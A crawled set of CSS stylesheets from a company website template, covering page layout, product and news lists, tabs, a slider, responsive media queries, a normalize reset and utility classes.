.f_list a:hover{ text-decoration:underline}

.f_nav{font-size:14px;}

.footer p{ clear:both; color:#fff;  line-height:23px; padding:5px 0px; text-align:center }

.footer p a{ color:#fff}

/*ny*/

.banner_ny{ clear: both; background:url(banner_ny.jpg) no-repeat top center; height:193px;}

#content_ny{ width:1100px; margin:0 auto}

.left{ width:220px; float:left; margin-top:15px; margin-bottom:100px}

.prolist_ny{ background:url(prolist_bg.jpg) no-repeat right top; }

.prolist_ny h2{ height:56px; padding-left:22px; font-size:22px; color:#ffffff; font-weight:normal; background:url(pro_h2_ny.jpg) no-repeat left top; padding-top:12px;}

.prolist_ny h2 span{ color:#dbdbdb; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase}

.prolist_ny ul{     width: 218px;border-top: none}

.prolist_ny ul li{ line-height:35px;   border-top:1px solid #e8e8e8  }

.prolist_ny ul li a{ display: block; font-size:16px; color:#333333; }

.prolist_ny ul li a:hover{    line-height: 35px; color:#00408a; }

.prolist_ny ul .list01_ny a{background:url(list_a.jpg) no-repeat right center; color:#c42715; }

.contact_ny{ background:url(contact_bg.jpg) no-repeat left top; height:237px; margin-top:18px}

.contact_ny h2{ height:55px; line-height:55px; padding-left:22px; font-size:20px; color:#ffffff; font-weight:normal}

.contatc01{ height:75px; text-align:center; color:#4b4b4b; padding-top:10px}

.contatc01 span{ font-family: Arial, Helvetica, sans-serif; font-size:26px; color:#c42715; font-weight:bold}

.contatc02{ height:70px; text-align:center; padding-top:20px;color:#4b4b4b;}

.contatc02 img{ padding-top:10px}

.right{ width:850px; float: right; border:1px solid #e8e8e8;margin-top:15px; margin-bottom:100px}

.title_h1{height:68px;line-height:68px;color:#0a090e; background:url(h1_bg.jpg) no-repeat left center; padding-left:17px; font-size:24px;font-family:"Microsoft YaHei"; }

.en_ny{ font-family:Arial, Helvetica, sans-serif; padding-left:10px; font-size:12px; color:#919191;text-transform : uppercase}

.return{float:right;font-size:12px;font-weight:normal; color:#999999; font-family:"宋体"}

.return .home{ background:none}

.return a{color:#999999;padding: 0px 5px;}

.return a:hover{ color:#d82e2c}

.page_content{margin:15px 20px;line-height:30px;text-align:center; overflow:hidden}

.page_content p{text-align:left;line-height: 2em;font-size:14px; color:#5b5b5b}

.page_content h2{text-align:left;line-height: 2em;font-size:16px; color:#000}

.page_content p img{ margin-left:-22px; padding:5px 0px}

.News_list{margin-top:5px;text-align:left; font-size:14px}

.News_list li{line-height:32px;background:url(news_dian_ny.jpg) no-repeat left center; border-bottom:1px dashed #d7d7d7;}

.News_list li a{color:#5b5b5b; display:block;padding-left:25px;}

.News_list li a:hover{ color:#1e5d9e; background:url(news_dian_a.jpg) no-repeat left center}

.time{ float:right}

#page{clear:both;margin:20px; text-align:right; color:#9d9898}

#page a{color:#666666;padding-left:5px}

.Product_content{margin:15px 0px;line-height:30px;text-align:center; overflow:hidden}

.Product_content p{text-align:left;text-indent:2em; font-size:14px; color:#5b5b5b}

.Product_content p img{ margin-left:-22px; padding:5px 0px}

.Product_list{margin-top:5px;overflow:hidden}

.Product_list li{ float:left;  text-align:center; width:274px; height:295px; margin:5px 4px 10px 4px;}

.Product_list li img{ border:5px solid #ccc}

.Product_list li h3{ height:45px; line-height:22px; font-size:14px; color:#5d5d5d; font-weight:normal}

.Product_list li a{ display:block;}

.Product_list li a:hover img{ border:5px solid #00408a}

.Product_list li a:hover h3{ color:#e57615}

.case_list{margin-top:5px;overflow:hidden}

.case_list li{float:left; text-align:center;width:116px;height:132px;  margin:10px 8px; border:1px solid #ccc}

.case_list li img{width:110px;height:83px; padding:3px 0px}

.case_list li a{ display:block;background:#fff}

.case_list li a:hover{ background:#00408a;}

.case_list li h3{font-size:12px;  line-height:21px; color:#7d7d7d;border-top:1px solid #ccc; height:42px;}

.case_list li a:hover h3{ color:#fff; font-weight:bold;border-top:1px solid #00408a}

.title{height:30px;line-height:30px;font-size:18px;font-weight:bold;/*margin:0px 0px 5px 0px;*/color:#000}

.hit{height:30px;line-height:30px;}

#page-content{text-align:center}

.page{text-align:left;line-height:25px;border:1px #CCCCCC solid;padding:5px 0px 5px 30px; margin-top:20px}

.page a{color:#7e7e7e}

#page-content img{margin-top:10px}

.cp-details{text-align:left;height:30px;line-height:30px;font-size:14px;margin:20px 0px}

#related_product{overflow:hidden}

#related_product h2{font-size:14px;margin:15px;text-align:left}

#related_product ul li{float:left;width:156px;text-align:center; margin-right:10px; margin-left:10px; height:170px}

#related_product ul li img{width:150px;height:118px;background:#f1f1f1; border:1px solid #dcdcdc; padding:2px}

#related_product ul li h3{font-size:12px;font-weight:normal;margin:5px;}

#related_product ul li  a{color:#4e4e4e}

#details {margin-bottom:20px;margin-top:20px;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

#page a.active:link, #page a.active:visited {color: #c42715}


/* box */
.mydefault_content{margin:15px 10px;line-height:30px;text-align:center; overflow:hidden}

.chapin_content{ overflow:hidden; clear:both; margin-top:10px}
.box{float:left; width:300px; margin-left:10px}
.tb-pic a{display:table-cell;text-align:center;vertical-align:middle;}
.tb-pic a img{vertical-align:middle;}
.tb-pic a{*display:block;*font-family:Arial;*line-height:1;}
.tb-thumb{margin:10px 0 0;overflow:hidden;}
.tb-thumb li{background:none repeat scroll 0 0 transparent;float:left;height:71px;margin:0 6px 0 0;overflow:hidden;/*padding:1px;*/}
.tb-s310, .tb-s310 a{height:272px;width:300px;}
.tb-s310, .tb-s310 img{*float:left;max-height:272px;max-width:300px;_height:272px;_width:300px;}
.tb-s310 a{*font-size:271px;}
.tb-s40 a{*font-size:35px;}
.tb-s40, .tb-s40 a{height:45px;width:50px;}
.tb-booth{border:1px solid #CDCDCD;position:relative;z-index:1;}
.tb-thumb .tb-selected{background:none repeat scroll 0 0 #ccc;height:43px;padding:1px;}
.tb-thumb .tb-selected div{background-color:#FFFFFF;border:medium none;}
.tb-thumb li div{border:1px solid #CDCDCD;}
div.zoomDiv{z-index:999;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
div.zoomMask{position:absolute;background:url("images/mask.png") repeat scroll 0 0 transparent;cursor:move;z-index:1;}


.inside_nr{border: 1px solid #DDD;background:#F9F9F9;padding:15px; float:right; width:440px; margin-right:10px;height:240px;}

.inside_nr p{ line-height:25px; text-align:left}

/*tab*/

/*.tab{margin:10px;}*/

.xixi1,.xixi2,.xixi3,.xixi4,.xixi5,.xixi6,.xixi7,.xixi8{height:34px;cursor:pointer; border-left: 1px solid #CFBFB1;border-right: 1px solid #CFBFB1;border-top: 1px solid #CFBFB1;}
.tab1{line-height: 33px;float:left;cursor:pointer;color:#fff;/*border-top: 2px solid #B10005;*/padding: 0px 18px;/*border-right: 1px dotted #D2D2D2;*/ background:#ff7733 }
#TabTab03Con1,#TabTab03Con2,#TabTab03Con3,#TabTab03Con4,#TabTab03Con5,#TabTab03Con6,#TabTab03Con7,#TabTab03Con8{border:#CFBFB1 1px solid; padding:20px; text-align:left}
.tab8 a{ display:block;padding: 0px 18px;line-height: 33px;float:left;cursor:pointer;color:#333;border-right: 1px dotted #D2D2D2;background: #96cef3;}
.tab8 a:hover{color:#fff;text-decoration:underline;background:#ff7733;}
.block{/*border-top: 2px solid #B10005;*/ }
.tab2,.tab3,.tab4,.tab5,.tab6,.tab7{line-height: 33px;float:left;cursor:pointer;color:#333;padding: 0px 18px;border-right: 1px dotted #D2D2D2;background:#d3edfa}

.up_down{text-align: center;line-height:25px;padding:5px 0px 5px 30px; }

.up_down a{color:#7e7e7e}

/**/
.category{ overflow:hidden; border:1px solid #e8e8e8;border-top: none}
.category .dalei{ line-height:35px; background:url(list_dian.jpg) no-repeat right center;  border-top:1px solid #e8e8e8}
.category .dalei .collapsed{ margin:0; padding:0;display: none; }
.category .dalei .collapsed .xiala{display:block;font-size:13px;}
.category .dalei .expanded .xiala{display:block;margin-left: 140px;margin-top: -40px;width: 200px;background: #2895d8; padding-top: -11px; height: 80px;}
.category .dalei a:link,.category .dalei a:visited{line-height:35px;font-size:16px; color:#333333;  padding-left:22px;padding-top:5px}
.category .dalei a:hover{background:url(list_a.jpg) no-repeat right center; color:#00408a;}
.category .dalei ul{ border:noneborder: none;position: absolute;z-index: 1;}
.category .dalei ul li a:link,.category .dalei ul li a:visited{line-height:25px; font-size:12px; color:#070707; background:none; border: none;}
.category .dalei ul .xiala a:link,.category .dalei ul .xiala a:visited{font-weight:normal;}
.category .dalei ul li a:hover{color:#e57615;}


.lXPopup-btn{margin-top: 20px;}

.header_h1 {
font-size: 12px;
color: #676767;
line-height: 29px;
width: 330px;
float: left;
font-weight: normal;
padding: 5px;
}

.yqlj a{ color:#999999;}

/* 栏目分类*/
#navigationss{float:left; width:287px;}
.header_nav_h2titless{background:url(list_topny.jpg) no-repeat left top; height:70px;margin-bottom:20px;}
.header_nav_h2titless h2{ font-size:24px; color:#fff; margin-left:40px; padding:20px 0; font-weight:bold;line-height: 30px;}
.header_nav_en{font-family:arial; color:#a9a9a9; font-size:14px; text-transform:uppercase; margin-left:20px;}
.prolist_navss{overflow:hidden; margin-bottom:30px;border:1px solid #e8e8e8;}
.prolist_navss li{background:url(list_ny.jpg) 22px center no-repeat;  }
.prolist_navss a{ display:block; padding-left:20px; font-size:18px; color:#000; background:url(list_link.jpg) no-repeat right center; /*margin-right:18px;*/line-height:35px;}
.prolist_navss a:hover{background:url(list_hover.jpg) no-repeat right center; color:#c42715;}
.prolist_navss a.red:link,.prolist_nav a.red:visited{background:url(list_hover.jpg) no-repeat right center; color:#c42715;}
.prolist_navss>li>a>span{float: right;padding-right: 14px;}
.prolist_navss>li:last-child{border:none;}

.contact_h2title{background:url(list_topny.jpg) no-repeat left top; line-height:70px; color:#fff; padding-left:40px; font-size:24px;}
.header_navcontact{overflow:hidden; margin-bottom:20px; margin-top:25px;    font-size: 15px;
line-height: 26px;border:1px solid #c9c9c9;}
.header_navcontact p{font-size:16px;line-height:24px;padding-left:10px;border-bottom: 1px solid #c9c9c9;padding-top: 6px;padding-bottom: 6px;}
.header_navcontact span{border-bottom: 1px solid #c9c9c9;font-size: 18px;line-height: 28px;padding-top: 10px;padding-bottom: 10px;width: 100%;display: block;padding-left: 14px;}
.header_navcontact>ul>li{padding-left: 20px;border-bottom: 1px solid #c9c9c9;line-height: 38px;}
.header_navcontact>ul>li:last-child{border:none;}

.prolistss{overflow: hidden;transition: 0.65s;height:0;}
.prolistss li{padding-left: 14px;}
.prolistss li a{border-bottom: none;}
.prolist_navss>li ul{}

.prolist_navss li:hover ul>li>a{border-bottom: none;}
.prolist_navss li:hover ul>li:last-child{border-bottom: none;}
.prolist_navss>li:first-child:hover ul{height:300px !important;}
.prolist_navss>li:nth-child(2):hover ul{height:82px !important;} 
.prolist_navss>li:nth-child(3):hover ul{height:187px !important;} 
.prolist_navss>li:nth-child(4):hover ul{height:187px !important;} 
.prolist_navss>li:nth-child(5):hover ul{height:152px !important;} 
.prolist_navss>li:nth-child(6):hover ul{height:188px !important;}
.prolist_navss>li:nth-child(7):hover ul{height:117px !important;}
.prolist_navss>li:nth-child(8):hover ul{height:292px !important;} 
.prolist_navss>li:nth-child(9):hover ul{height:397px !important;}
p a{text-indent: 0em}
.prolist_navss>li:nth-child(10):hover ul{height:152px !important;} 
.prolist_navss>li:nth-child(11):hover ul{height:82px !important;}
.prolist_navss>li:nth-child(12):hover ul{height:152px !important;}
.prolist_navss>li:nth-child(13):hover ul{height:117px !important;}
.prolist_navss>li:nth-child(14):hover ul{height:47px !important;}
.prolist_navss>li:nth-child(15):hover ul{height:82px !important;}
.prolist_navss li:hover span{transform: rotate(90deg);margin-right: 4px;padding-top: 12px;}

.about_img{ float:right;}
.swiper-wrapper img{ width:100%;}


@media (max-width: 1150px){
	.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ display:none;}
.header_index{ width:100%;}
.pro_tuijian{ width:96%; margin:10px 2%;}
.search_shouye{ width:100%;}
.pro_index{ width:100%;}
.case_index{ width:100%;}
.about_index{ width:100%;}
.news_index{ width:100%;}
.feedback_contact_index{ width:100%;}
.footer{ width:100%;}
.top_right{ width:unset;}
.top_right li:nth-child(3){ display:none;}
.top_right li:nth-child(4){ display:none;}
.header_nav{ width:737px;}
.header_nav li{ width:11.1%; margin-left:0px;}
.search_title{ display:none;}
.pro_list{width:17%; padding:1%;}
.pro_right{width:80%;}
#slider{ width:100%; display:none;}
.pro_tuijian ul li{ width:23%; margin:0 1%;}
.pro_tuijian ul li img{ width:100%; height:inherit;}	
.pro1_left{ width:49%;}
.pro1_right{width:49%;}
.pro1_left li{ width:48% !important;}
.pro1_right li{ width:48% !important;}
.pro_show{ width:100%;}
.pro_show ul li{ width:32%; margin:0 0.5%; height:inherit; }
.pro_show ul li img{ width:97%; height:inherit;}
.p_contact{ display:none;}
.pro_list ul li{    background: url(prolist_dian.jpg) no-repeat 9px center;}
.pro_list ul li a{ padding-left:17px;}
.about_p{ width:70%;}
.about_img{ width:28%;}
.about_index .slider_more{ margin-top:0px !important;}
.news_indexl{ width:75%;}
.news_index ul{ width:98.5%; margin-left:1.5%;}
.news_index ul li{ width:100%;}
.news_indexr{ width:25%; border:none;}
.news_indexr img{ width:100%;}
.n_list_right{ width:84%; padding:10px 1% 0 1%;}
.n_time{ width:11%;}
.n_list_right span{ height:45px; overflow:hidden;}
.f_list{ width:14%; margin:0px;}
.f_left{ width:33%; margin-left:1%;}
.f_right{ width:65%;}
#facebook_in{ width:100%;}
#name_in{ width:100%;}
#tel1_in{ width:100%;}
#mailbox_in{width:100%;}
#content_in{ width:100%;}
.f_left table{ width:100%;}
.contact_left{ width:62%;}
.contact_right{ width:30%; margin-right:0px;}
.contact_right img{ max-width:100%; }
#content_ny{ width:100%;}
.right{ width:75%;}
.left{ width:20%;}
.prolist_ny h2{ background-size:100% 100%;}
.contact_ny{ background-size:100% 100%;}
.Product_list li{ width:31%; margin:1%;height:inherit;}
.Product_list li img{ width:100%; height:inherit;}
.prolist_ny ul{ width:100%;}
.Product_list li h3{height:inherit;}
.box{ width:40%; margin-left:2%;}
.box img{ width:100%;}
.inside_nr{ width:52%; margin-right:0%; padding:1%;}

.case_list li{ width:14%; margin:1%; height:inherit;}
.case_list li img{ max-width:100%; height:inherit;}
.page_content{ margin:1% 2%;}
.News_list li{ height:32px; overflow:hidden;}
.Product_content img{ max-width:100%;}

}

@media (max-width: 1000px){
.top_right{ display:none;}
.header_nav{ width:100%;}
.header_nav li{ height:45px; line-height:45px;} 
.search_shouye{ display:none;}
.case_bg{ background-size:177%;}
.case_index{ margin-top:12%;}
.n_time{ width:13%;}
.left{ width:24%;}
.inside_nr{ width:40%;}
.case_list li{ width:17.5%;}
.news_index{ padding-top:0px;}
.nr img{ max-width:100%; margin-left:-2em;}
}

@media (max-width: 767px){
.header_nav li{ width:20%;}
.pro_tuijian ul li{ width:48%;}
.pro1_left{ width:100%;}
.pro1_right{width:100%;}
.pro_list{width:100%; padding:1% 0;}
.pro_right{width:100%;}
.pro_show ul li img {    border: none;}
.pro_show ul li{ width:31.5%;}
.pro_list ul li{ width:33%; float:left; overflow:hidden;}
.about_p{ width:98%; padding:1%;}
.about_img{ width:98%; padding:1%;}
.news_indexl{ width:100%;}
.news_indexr{ display:none;}
.n_list_right{ margin-right:0px;}
.f_left{ width:98%; margin-left:1%;}
.f_right{ width:100%;}
.f_list{ width:25%; height:inherit; min-height:151px; padding-top:3%;}
.footer_yd{ background:#5a5a5a; overflow:hidden; }	
/*.footer p{ padding-left:10%;}*/
.f_list a{ padding-left:10%;}
.right{ width:100%; margin-bottom:5%; margin-top:0px;}
.left{ width:100%;}
.page_content p img{ max-width:100%; height:inherit;}
.prolist_ny{ float:left; width:50%;}
.contact_ny{ float:left; width:50%; margin-top:0px;}
.mydefault_content{ width:100%;}
.case_list li{ width:17.5%; margin:1%;}
.about_bg{ background:none;}
.h2_index{ padding-top:0px;}
.f_nav{ display:none;}
.left{ margin-bottom:40px;}


}

@media (max-width: 540px){
.pro_list ul li{ width:50%;}
.inside_nr{ width:100%;}
.case_bg{ background:none; margin-top:0px;}
.footer_yd{ display:none;}
}

@media (max-width: 425px){
	.n_time{ display:none;}
	.banner_ny{ display:none;}
#header_bg{ background:none;}
.header_top{ display:none;}
.header_nav li{ width:33%;}	
.pro_show ul li{ width:48%;}	
.n_list_right{ width:98%; padding:10px 1% 0 1%;}
.news_index ul{ margin-left:0px; width:100%;}
.f_list ul li{ height:23px; overflow:hidden;}
.prolist_ny{  width:100%;}
.Product_list li img{    border: 1px solid #ccc;}
.Product_list li a:hover img{ border:1px solid #00408a}
.Product_list li h3{ height:22px; overflow:hidden;}
.contact_ny{ width:100%;}
.return{ display:none;}
.mydefault_content{ margin:1%; width:98%;}
.box{ width:100%; margin-left:0px;}
.tb-s310, .tb-s310 a{ width:100%;}
.case_list li{ width:30.7%;}


.header{ position:absolute; z-index:9999 !important;}
.Product_list li{ width:47.5%;}
.time{ display:none;}

}
@media (max-width: 992px){
#header_bg{ display:none;}
.none992{ height:60px;}
}

@media (max-width: 869px){
.contatc01 span {font-size: 22px;}
}

@media (max-width: 767px){
.contatc01 span {font-size: 26px;}
.contatc01 {line-height: 30px;}
}

@media (max-width: 425px){
.footer_phonebai{display: block;}

.footerDiv{display: block;background: #005293;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
.footerWrap li{text-align: center;margin-top: 6px;width: 33%;float: left;}
.footerWrap li a{color: #fff;font-size: 15px;display: block;}
.footerWrap li i{display: block;}
.footerWrap li a img{display: block;margin: 0 auto;}
.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
.footer_phonebai a{font-size: 16px;color: #5d5d5d;}
.footerDiv ul{margin-bottom: 0px;}
}

table{width: 100% !important;}
table td{border: 1px solid #ccc !important;text-align: center;}
table td p{padding-left: 6px !important;}



#content_ny .mydefault_content .tab img{
	max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.2serveu.net/Templates/dongtie/style/slider.css
body_size: 580
content:
.navbox_{width:867px;margin:0 auto; overflow:hidden;zoom:1}
.navbox{width:867px;margin:0 auto; overflow:hidden;zoom:1; }
.f_l{ float:left;}
.f_r{ float:right;}
/*.margintop{margin-top:8px;}
.paddingtop{padding-top:8px;}*/

/*slider*/
/*#slider{width:100%;background-color:#000; padding-top:8px;}*/
.slider_box{width:867px; margin:0 auto;height: 281px;overflow: hidden;position: relative; margin-bottom:18px;    border: 1px solid #cccccc;}

.silder_con{height:281px;overflow: hidden;position: absolute;}
.silder_panel{width:865px;height:281px;overflow: hidden;float: left;position: relative;background: #f1f1f1;}
.silder_panel img{width:395px;height:281px;display: block;overflow: hidden;}
.silder_intro{width:430px;line-height: 22px;overflow: hidden;color: #313131; margin-right:15px;margin-top:10px;}
.slider_title{ font-size:18px; color:#313131; line-height:40px;}
.slider_more{ display:block; width:99px; height:31px; border:2px solid #00408a; line-height:31px; text-align:center; float:left; margin-top:10px;  font-weight:bold; text-transform:uppercase}
.slider_more a{color:#00408a;}
.silder_nav{width:395px;height:10px;margin: 0 auto;bottom: 0;position: absolute;overflow: hidden; left:344px; bottom:10px;}
.silder_nav li{float: left;padding:0px; margin:2px; width:10px; height:10px; background:#fff}
.silder_nav li.current{ margin:0 4px; background:#c30001}

.slider_box .prev  {display: none;}
.slider_box .next {display: none;}





--- FILE ---
content_type: text/css
request_url: http://www.2serveu.net/Templates/dongtie/style/response_css_js/normalize-ybl.css
body_size: 566
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    /* color: initial; */
    color: inherit;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.2serveu.net/Templates/dongtie/style/response_css_js/response_y.css
body_size: 5842
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

